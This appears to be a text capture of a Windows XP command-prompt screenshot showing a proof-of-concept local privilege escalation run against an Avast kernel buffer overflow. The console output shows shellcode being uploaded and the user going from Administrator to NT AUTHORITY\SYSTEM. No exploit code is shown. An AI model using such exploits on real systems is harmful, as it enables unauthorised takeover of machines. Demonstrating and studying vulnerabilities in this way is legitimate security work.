 命令提示符 - LocalEscalation_Avast.exe
E:\>whoami
DESTINY-7846DE5\Administrator
E:\>LocalEscalation_Avast.exe
Avast Kernel Buffer Overflow Vulnerability
Proof Of Concept...
===> Found : LocalEscalation_Avast.exe : 3936
Shellcode PID Uploaded !
Shellcode Redirect Uploaded !
Shellcode Stack Uploaded !
Connecting...    Found !
Handle : 000007E8
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
E:\>whoami
NT AUTHORITY\SYSTEM